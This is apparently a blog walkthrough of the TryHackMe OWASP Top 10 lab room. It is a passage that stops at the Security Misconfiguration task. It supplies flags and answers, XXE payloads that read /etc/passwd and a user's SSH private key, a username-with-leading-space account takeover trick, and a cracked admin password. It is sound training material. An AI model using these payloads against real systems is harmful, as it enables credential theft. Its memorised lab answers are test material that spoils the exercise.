In this walk through, we will be going through the OWASP Top 10 room from Tryhackme. This room has been designed to teach us about the OWASP Top 10 vulnerabilities and critical web security risks and how to exploit them in detail. So, let’s get started without any delay.
Table of Contents
Task 1 – Introduction
- Injection
- Broken Authentication
- Sensitive Data Exposure
- XML External Entity
- Broken Access Control
- Security Misconfiguration
- Cross-site Scripting
- Insecure Deserialization
- Components with Known Vulnerabilities
- Insufficient Logging & Monitoring
Task 2 – Accessing machines
Task 3 – [Severity 1] Injection
Question 1 – I’ve understood Injection attacks.
Done![Tryhackme - OWASP Top 10 Task 3 - [Severity 1] Injection](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220928222137-1024x123.png)
Task 4 – [Severity 1] OS Command Injection
Question 1 – I’ve understood command injection.
Done![Tryhackme - OWASP Top 10 Task 4 - [Severity 1] OS Command Injection](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220928222605-1024x131.png)
Task 5 – [Severity 1] Command Injection Practical
Question 1 – What strange text file is in the website root directory?

drpepper.txt Question 2 – How many non-root/non-service/non-daemon users are there?
0Question 3 – What user is this app running as?


www-dataQuestion 4 – What is the user’s shell set as?

/usr/sbin/nologin Question 5 – What version of Ubuntu is running?

18.04.4Question 6 – Print out the MOTD. What favorite beverage is shown?

Dr Pepper![Tryhackme - OWASP Top 10 Task 5 - [Severity 1] Command Injection Practical](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220928225831-1024x487.png)
Task 6 – [Severity 2] Broken Authentication
Question 1 – I’ve understood broken authentication mechanisms.
Done![Tryhackme - OWASP Top 10 Task 6 - [Severity 2] Broken Authentication](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220928230152-1024x132.png)
Task 7 – [Severity 2] Broken Authentication Practical
Try to register a user name darren, you’ll see that user already exists so then try to register a user ” darren” and you’ll see that you are now logged in and will be able to see the content present only in Darren’s account which in our case is the flag that you need to retrieve.



Question 1 – What is the flag that you found in darren’s account?

fe86079416a21a3c99937fea8874b667Question 2 – Now try to do the same trick and see if you can login as arthur.
Done
Question 3 – What is the flag that you found in arthur’s account?

d9ac0f7db4fda460ac3edeb75d75e16e![Tryhackme - OWASP Top 10 Task 7 - [Severity 2] Broken Authentication Practical](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220928231035-1024x233.png)
Task 8 – [Severity 3] Sensitive Data Exposure (Introduction)
![Tryhackme - OWASP Top 10 Task 8 - [Severity 3] Sensitive Data Exposure (Introduction)](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220928231223-1024x375.png)
Task 9 – [Severity 3] Sensitive Data Exposure (Supporting Material 1)
Question 1 – Read and understand the supporting material on SQLite Databases.
Done![Tryhackme - OWASP Top 10 Task 9 - [Severity 3] Sensitive Data Exposure (Supporting Material 1)](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220928231708-1024x125.png)
Task 10 – [Severity 3] Sensitive Data Exposure (Supporting Material 2)
Question 1 – Read the supporting material about cracking hashes.
Done![Tryhackme - OWASP Top 10 Task 10 - [Severity 3] Sensitive Data Exposure (Supporting Material 2)](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220928232036-1024x123.png)
Task 11 – [Severity 3] Sensitive Data Exposure (Challenge)
Question 1 – What is the name of the mentioned directory?

/assetsQuestion 2 – Navigate to the directory you found in question one. What file stands out as being likely to contain sensitive data?

webapp.dbQuestion 3 – Use the supporting material to access the sensitive data. What is the password hash of the admin user?

6eea9b7ef19179a06954edd0f6c05cebQuestion 4 – What is the admin’s plaintext password?

qwertyuiopQuestion 5 – Login as the admin. What is the flag?
Username: admin
Password: qwertyuiop

THM{Yzc2YjdkMjE5N2VjMzNhOTE3NjdiMjdl}![Tryhackme - OWASP Top 10 Task 11 - [Severity 3] Sensitive Data Exposure (Challenge)](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220928233619-1024x481.png)
Task 12 – [Severity 4] XML External Entity
Question 1 – Deploy the machine attached to the task.
Done![Tryhackme - OWASP Top 10 Task 12 - [Severity 4] XML External Entity](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220928234028-1024x126.png)
Task 13 – [Severity 4 XML External Entity – eXtensible Markup Language
Question 1 – Full form of XML
Extensible Markup LanguageQuestion 2 – Is it compulsory to have XML prolog in XML documents?
NoQuestion 3 – Can we validate XML documents against a schema?
YesQuestion 4 – How can we specify XML version and encoding in XML document?
xml prolog
Task 14 – [Severity 4] XML External Entity – DTD
Question 1 – How do you define a new ELEMENT?
!ELEMENTQuestion 2 – How do you define a ROOT element?
!DOCTYPEQuestion 3 – How do you define a new ENTITY?
!ENTITY![Tryhackme - OWASP Top 10 Task 14 - [Severity 4] XML External Entity - DTD](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220928235030-1024x277.png)
Task 15 – [Severity 4] XML External Entity – XXE Payload
Question 1 – Try the payload mentioned in description on the website.
DonePayload - `<?xml version="1.0"?> <!DOCTYPE root [<!ENTITY read SYSTEM 'file:///etc/passwd'>]> <root>&read;</root>`


![Tryhackme - OWASP Top 10 Task 15 - [Severity 4] XML External Entity - XXE Payload](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220928235445-1024x126.png)
Task 16 – [Severity 4] XML External Entity – Exploiting
Question 1 – Try to display your own name using any payload.
DonePayload: <?xml version="1.0"?><!DOCTYPE Tryhackme [<!ENTITY name "funkt10n"> ]> <userInfo> <firstName>null</firstName> <lastName>&name;</lastName> </userInfo>


Question 2 – See if you can read the /etc/passwd

DonePayload: `<?xml version="1.0"?> <!DOCTYPE root [<!ENTITY read SYSTEM 'file:///etc/passwd'>]> <root>&read;</root>`


Question 3 – What is the name of the user in /etc/passwd

falconQuestion 4 – Where is falcon’s SSH key located?
/home/falcon/.ssh/id_rsaQuestion 5 – What are the first 18 characters for falcon’s private key
Payload: `<?xml version="1.0"?> <!DOCTYPE root [<!ENTITY read SYSTEM 'file://home/falcon/.ssh/id_rsa'>]> <root>&read;</root>`

MIIEogIBAAKCAQEA7b![Tryhackme - OWASP Top 10 Task 16 - [Severity 4] XML External Entity - Exploiting](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220929004403-1024x420.png)
Task 17 – [Severity 5] Broken Access Control
Question 1 – Read and understand how broken access control works.
Done![Tryhackme - OWASP Top 10 Task 17 - [Severity 5] Broken Access Control](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220929214528-1024x125.png)
Task 18 – [Severity 5] Broken Access Control (IDOR Challenge)
Question 1 – Read and understand how IDOR works.
DoneQuestion 2 – Deploy the machine and go to http://10.10.106.96 – Login with the username being noot and the password test1234.
Done
Question 3 – Look at other users notes. What is the flag?

flag{fivefourthree}![Tryhackme - OWASP Top 10 Task 18 - [Severity 5] Broken Access Control (IDOR Challenge)](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220929215454-1024x273.png)
Task 19 – [Severity 6] Security Misconfiguration
Question 1 – Deploy the VM

DoneQuestion 2 – Hack into the webapp, and find the flag!
